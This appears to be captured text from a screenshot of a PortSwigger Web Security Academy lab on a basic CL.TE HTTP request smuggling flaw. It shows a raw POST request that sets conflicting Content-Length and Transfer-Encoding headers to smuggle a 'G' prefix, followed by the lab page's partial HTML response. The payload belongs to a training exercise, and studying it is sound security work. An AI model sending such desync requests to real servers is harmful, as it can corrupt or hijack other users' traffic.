 POST / HTTP/1.1
Host: acf81f2a1ec2489f80c9f75900bb0079.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=0UllYcrijlssjKSwtvdarOzMKnmPl2Hj
Content-Length: 6
Transfer-Encoding: chunked
0
G
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Keep-Alive: timeout=0
Connection: close
Content-Length: 4424
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>HTTP request smuggling, basic CL.TE vulnerability</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>HTTP request smuggling, basic CL.TE vulnerability</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0
28 30" enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
雷神众测